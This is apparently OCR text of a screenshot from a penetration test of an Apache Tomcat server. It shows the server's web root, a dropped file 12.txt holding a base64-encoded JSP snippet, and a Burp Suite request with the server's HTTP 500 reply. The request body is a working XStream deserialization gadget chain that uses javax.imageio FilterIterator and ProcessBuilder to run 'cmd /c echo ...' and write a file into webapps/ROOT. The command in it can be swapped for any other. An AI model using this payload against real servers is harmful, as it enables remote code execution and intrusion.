 排序
查看
此电脑 › Data (D:) › tools › apache-tomcat-8.5.63 › webapps › ROOT
名称 修改日期 类型
WEB-INF 2021/4/26 15:28 文件夹
11.jsp 2021/9/22 16:21 Java Server P
12.txt 2022/2/8 11:06 文本文档
asf-logo-wide.svg 2021/1/29 11:24 Microsoft Ed
bg-button.png 2021/1/29 11:24 PNG 文件
bg-middle.png 2021/1/29 11:24 PNG 文件
bg-nav.png 2021/1/29 11:24 PNG 文件
12.txt - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
PCU9bmV3IGphdmEudXRpbC5EYXRlKCklPg==
Comparer Logger Extender Project options User options Learn FastJsonScan
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
false
</initialized>
32 <opmode>
0
</opmode>
33 <serviceIterator class="javax.imageio.spi.FilterIterator">
34 <iter class="javax.imageio.spi.FilterIterator">
35 <iter class="java.util.Collections$EmptyIterator"/>
36 <next class="java.lang.ProcessBuilder">
37 <command>
38 <string>
cmd
</string>
39 <string>
/c
</string>
40 <string>
echo PCU9bmV3IGphdmEudXRpbC5EYXRlKCklPg== >../webapps/ROOT/12.txt
</string>
41 </command>
42 <redirectErrorStream>
false
</redirectErrorStream>
43 </next>
44 </iter>
45 <filter class="javax.imageio.ImageIO$ContainsFilter">
46 <method>
47 <class>
java.lang.ProcessBuilder
</class>
48 <name>
start
</name>
49 <parameter-types/>
50 </method>
51 <name>
foo
</name>
52 </filter>
53 <next class="string">
foo
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Tue, 08 Feb 2022 03:06:46 GMT
5 Connection: close
6 Content-Length: 15456
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-se
}
h1,h2,h3,b{
color:white;background-color:#52
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>